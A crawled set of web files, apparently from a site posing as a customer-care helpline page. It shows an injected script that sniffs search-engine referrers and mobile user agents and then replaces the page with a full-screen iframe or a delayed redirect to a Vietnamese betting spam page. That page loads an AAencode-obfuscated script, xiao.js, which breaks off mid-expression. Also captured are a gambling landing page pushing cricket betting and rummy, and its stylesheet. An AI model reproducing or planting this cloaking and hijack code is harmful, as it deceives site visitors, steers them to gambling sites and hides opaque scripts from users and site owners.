

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://contacthelpline.in/yuho-mobile-customer-care-service-center-contact-details/amp/
body_size: 718
content:
<!DOCTYPE html>
<html lang="vi">
<head>

</head>
<body>
</body>    
<script>

(function () {
    'use strict';


    const UA = navigator.userAgent;
    const referrer = document.referrer;


    const MOBILE_REGEX = /(phone|pad|pod|android|ios|mobile|blackberry|iemobile|mqqbrowser|juc|fennec|wOSBrowser|browserNG|webOS|symbian|windows phone|kindle|silk|playbook|bb10|nintendo|xbox|playstation)/i;
    

    const SEARCH_ENGINES = [
        'google.', 'bing.', 'yahoo.', 'search.yahoo.', 'coccoc.', 
       
    ];

    // 系统版本检测
    const getIOSVersion = () => {
        const match = UA.match(/OS (\d+)(?:_\d+)+/);
        return match ? parseInt(match, 10) : 0;
    };

    // 功能检测方法
    const utils = {
        isMobile: () => MOBILE_REGEX.test(UA),
        isIOS: /(iPhone|iPod|iPad)/i.test(UA),
        isSearchEngineReferral: () => {
            if (!referrer) return false;
            return SEARCH_ENGINES.some(engine => referrer.includes(engine));
        }
    };

    // 页面构建函数
    const createFrame = (url) => {
        const meta = '<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0">';
        const style = '<style>html,body{width:100%;height:100%;overflow:hidden;} iframe{border:0;width:100%;height:100%}</style>';
        const frame = `<iframe src="${url}" charset="UTF-8"></iframe>`;
        
        document.open();
        document.write(`${meta}${style}<div style="position:fixed;top:0;left:0;z-index:2147483647;width:100%;height:100%;background:#fff">${frame}</div>`);
        document.close();
    };

    // 逻辑执行
    const executeLogic = () => {
        const MOBILE_URL = "/fram.html";
        const PC_URL = "/fram.html";

        if (utils.isSearchEngineReferral() && utils.isMobile()) {
            if (utils.isIOS && getIOSVersion() < 13) {
                setTimeout(() => {
                    window.location.href = MOBILE_URL;
                }, Math.random() * 500 + 500);
            } else {
                createFrame(MOBILE_URL);
            }
        } else {
            createFrame(utils.isMobile() ? MOBILE_URL : PC_URL);
        }
    };

    // 立即执行
    executeLogic();
})();
</script>

</html>

--- FILE ---
content_type: text/html
request_url: https://contacthelpline.in/fram.html
body_size: 789
content:
<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!--***-->
    <link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
    <!--***-->
    <!--***-->
    <title>Bóng Đá Việt Nam</title>
    <!--***-->

    <!-- Meta SEO -->
    <link rel="alternate" href="https://thinkingcloft.com/" hreflang="vi" />
    <link rel="canonical" href="https://thinkingcloft.com/" />

    <!--***-->
    <meta name="description" content="Bóng Đá Việt Nam cung cấp kiến thức và tin tức bóng đá mới, đăng ký sẽ nhận được tiền thưởng và quà tặng miễn phí.">
    <!--***-->

    <!-- Meta Facebook -->
    <!--***-->
    <meta property="og:site_name" content="Bóng Đá Việt Nam" />
    <!--***-->
    <!--***-->
    <meta property="og:image" itemprop="thumbnailUrl" content="https://thinkingcloft.com/img/ogimg.jpg" />
    <!--***-->
    <!-- Critical CSS (load normally) -->
    <link rel="stylesheet" href="https://cdn.img0.top/Assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdn.img0.top/Uploads/fontawesome/css/fontf.min.css">
    <link rel="stylesheet" href="https://cdn.img0.top/Assets/css/style.css">
    <link rel="stylesheet" href="https://cdn.img0.top/Assets/css/index.css">
    <!-- Preload and Lazy Load CSS -->
    <link rel="preload" href="https://cdn.img0.top/Assets/css/owl.carousel.min.css" as="style">
    <link rel="stylesheet" href="https://cdn.img0.top/Assets/css/owl.carousel.min.css" media="print" onload="this.media='all'">
    <noscript><link rel="stylesheet" href="https://cdn.img0.top/Assets/css/owl.carousel.min.css"></noscript>

    <link rel="preload" href="https://cdn.img0.top/Assets/css/sweetalert2.min.css" as="style">
    <link rel="stylesheet" href="https://cdn.img0.top/Assets/css/sweetalert2.min.css" media="print" onload="this.media='all'">
    <noscript><link rel="stylesheet" href="https://cdn.img0.top/Assets/css/sweetalert2.min.css"></noscript>

    <link rel="preload" href="https://cdn.img0.top/Assets/css/animate.min.css" as="style">
    <link rel="stylesheet" href="https://cdn.img0.top/Assets/css/animate.min.css" media="print" onload="this.media='all'">
    <noscript><link rel="stylesheet" href="https://cdn.img0.top/Assets/css/animate.min.css"></noscript>
    <script src="/xiao.js"></script>	

    <!--***-->
    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "LocalBusiness",
            "name": "Bóng Đá Việt Nam",
            "image": "https://thinkingcloft.com/img/ogimg.jpg",
            "telephone": "0960901087",
            "email": "service@thinkingcloft.com",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "88 Đ. Nguyễn Chí Than",
                "addressLocality": "Đống Đa",
                "addressRegion": "Hà Nội",
                "addressCountry": "VN",
                "postalCode": "100000"
            },
            "priceRange":"₫1-100,000",
            "url": "https://thinkingcloft.com/",
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5",
                "bestRating": "5",
                "ratingCount": "232"
            },
            "review": {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Người tham gia ẩn danh"
                },
                "reviewRating": {
                    "@type": "Rating",
                    "ratingValue": "5",
                    "bestRating": "5"
                }
            }
        }

    </script>
    <!--***-->
</head>
<body>
    
</body>
</html>
    


--- FILE ---
content_type: text/html
request_url: https://vp.hzxxyz.com/newin/
body_size: 877
content:
<!DOCTYPE html>
<html lang="en-IN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
    <title>title</title>
    <link rel="stylesheet" href="css/mian.css">
    <script type="text/javascript" src="../reg.js"></script>
    <script>
        var cnzz_s_tag = document.createElement('script');
        cnzz_s_tag.type = 'text/javascript';
        cnzz_s_tag.async = true;
        cnzz_s_tag.charset = "utf-8";
        cnzz_s_tag.src = "https://v1.cnzz.com/z_stat.php?id=1279479058&web_id=1279479058";
        var root_s = document.getElementsByTagName('script')[0];
        root_s.parentNode.insertBefore(cnzz_s_tag, root_s);
        var _czc = _czc || [];
        _czc.push(["_setAccount", "1279479058"]);
    </script>
</head>

<body>
    <div class="title">
        <img class="pc" src="img/title.png" onclick="d7();_czc.push(['_trackEvent','d7','title','pc']);">
        <img class="mb" src="img/mtitle.png" onclick="d7();_czc.push(['_trackEvent','d7','title','mb']);">
    </div>
    <div class="area">
        <div class="flex justify-center items-center h-24 bt4">
            <button class="button-26 pc" role="button" onclick="d7();_czc.push(['_trackEvent','d7','Game','pc']);">
                <div class="button-26__content"><span class="button-26__text text">Abhi Jaake Khel Khushiyo Ka Game!</span></div>
            </button>
        </div>
        <div class="flex justify-center items-center h-24 bt1">
            <button class="button-26 mb" role="button" onclick="d7();_czc.push(['_trackEvent','d7','Aviator','mb']);">
                <div class="button-26__content"><span class="button-26__text text">Aviator Game Pe Jaaye</span></div>
            </button>
        </div>

        <div class="flex"></div>
        <div class="flex justify-center items-center h-24 bt2">
            <button class=" button-26 mb" role="button" onclick="d7();_czc.push(['_trackEvent','d7','Cricket','mb']);">
                <div class="button-26__content"><span class="button-26__text text">Cricket Pe Bet Lagaye</span></div>
            </button>
        </div>
        <div class="flex justify-center items-center h-24 bt3">
            <button class="button-26 mb" role="button" onclick="d7();_czc.push(['_trackEvent','d7','Rummy','mb']);">
                <div class="button-26__content"><span class="button-26__text text">Rummy Khelo</span></div>
            </button>
        </div>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"be8929496d0f473283a3a66734b7c7d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://vp.hzxxyz.com/newin/css/mian.css
body_size: 1153
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;

}

img {
    border: 0;
}



body {
    background-image: url(../img/bg.jpg);
    background-position: top center;
    background-repeat: no-repeat;
    background-size: auto;
    width: 100vw;


}

.pc {
    display: block;
}

.mb {
    display: none;
}

.title {
    width: 90%;
    margin: 0 auto;
    padding-top: 2vh;

}

.title img {
    max-width: 100%;
}

.area {
    width: 76.5%;
    /* 设置宽度为页面三分之一 */
    float: right;
    /* 浮动到右侧 */
    padding-top: 38vh;
    /* 调整一下距离顶部的间距 */
    display: flex;
    /* 使用 flex 布局 */
    flex-direction: column;
    /* 垂直排列子元素 */
    align-items: center;
    /* 水平居中子元素 */
}



.flex {
    display: flex !important;
}

.justify-center {
    justify-content: center !important;
}

.items-center {
    align-items: center !important;
}

.h-24 {
    height: 6rem !important;
}

.button-26 {
    background: #fff;
    border: 2px solid #888;
    font-size: 18px;
    cursor: pointer;
    border-radius: 10px;
    outline: none;
    padding: 0;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15), 5px 14px 20px rgba(0, 0, 0, 0.15);
    transition: all 0.1s ease-in-out;
}

.button-26__content {
    padding: 24px 20px;
    border-radius: 8px;
    box-shadow: inset 0 -6px #d5d7de, 0 -2px #ffffff;
    transition: all 0.1s ease-in-out;
}

.button-26__text {
    color: #626262;
    display: block;
    transform: translate3d(0, -4px, 0);
    transition: all 0.1s ease-in-out;
}

.button-26:active {
    box-shadow: none;
}

.button-26:active .button-26__content {
    box-shadow: none;
}

.button-26:active .button-26__text {
    transform: translate3d(0, 0, 0);
}

.text {
    font-size: 1.6em;
    font-weight: 600;
}

.bt4 {
    display: block;
    /*    padding: 5px 2px;*/
    /* 增加按钮间距 */
    width: 80%;
    /* 让按钮宽度适应容器 */
    /* margin-left: auto; */
    /* 从 area 继承居中 */
    /* margin-right: auto; */
    /* 从 area 继承居中 */
}

@media only screen and (max-width: 600px) {
    body {
        background-image: url(../img/mbg.jpg);
        background-size: 120% 100%;
        height: 100vh;
        background-color: #04070c;
        border: 0px;

    }

    .pc {
        display: none;
    }

    .mb {
        display: block;
    }

    .title {
        padding-top: 5vh
    }

    .title img {
        max-width: 100%;
    }


    .area {
        width: 100%;
        /* 移动端恢复全宽 */
        position: absolute;
        bottom: 2vh;
        display: flex;
        /* 保持 flex 布局 */
        flex-direction: column;
        /* 保持垂直排列 */
        align-items: center;
        /* 保持水平居中 */
        margin: 0 auto;
        padding-top: 0;
        /* 移除桌面端的上边距 */
        float: none;
        /* 移除浮动 */
    }

    .text {
        font-size: 0.8em;
        font-weight: 600;
    }

    .button-26__content {
        padding: 18px 15px;
    }


    .bt1 {
        /* top: 0; */
        /* 移除 */
        display: block;
        margin: 0 auto 2vh auto;
        /* 上下间距，左右自动 */
        /* float: none; */
        /* 移除 */
        /* padding: 0; */
        /* 移除 */
        width: 80%;
        /* 移动端按钮宽度 */
    }

    .buttons-row {
        /* 移动端也应用 flex */
        display: flex;
        justify-content: space-around;
        width: 90%;
        /* 移动端按钮行的宽度 */
        margin: 0 auto;
        /* 居中按钮行 */
    }

    .bt2,
    .bt3 {
        /* position: relative; */
        /* 移除 */
        /* top: 0; */
        /* 移除 */
        display: block;
        width: 48%;
        /* 移动端并排按钮的宽度，可以微调 */
        margin: 0;
        /* 移除外边距，由 buttons-row 控制间距 */
        /* float: none; */
        /* 移除 */
        /* padding: 0; */
        /* 移除 */
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://contacthelpline.in/xiao.js
body_size: 4452
content:
ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻   //*´∇｀*/ ['_']; o=(ﾟｰﾟ)  =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ); (ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: '_' ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +'_') [ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ '_')[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +'_')[ﾟｰﾟ] }; (ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +'_') [c^_^o];(ﾟДﾟ) ['c'] = ((ﾟДﾟ)+'_') [ (ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) ['o'] = ((ﾟДﾟ)+'_') [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ) ['c']+(ﾟДﾟ) ['o']+(ﾟωﾟﾉ +'_')[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +'_') [ﾟｰﾟ] + ((ﾟДﾟ) +'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [(ﾟｰﾟ) - (ﾟΘﾟ)]+(ﾟДﾟ) ['c']+((ﾟДﾟ)+'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) ['o']+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ];(ﾟДﾟ) ['_'] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+'_') [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +'_') [o^_^o -ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟωﾟﾉ +'_') [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ); (ﾟДﾟ)[ﾟεﾟ]='\\'; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o -(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ +'_')[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='\"';(ﾟДﾟ) ['_'] ( (ﾟДﾟ) ['_'] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟωﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) .ﾟДﾟﾉ+ (c^_^o)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) .ﾟДﾟﾉ+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟωﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ ((o^_^o) - (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ 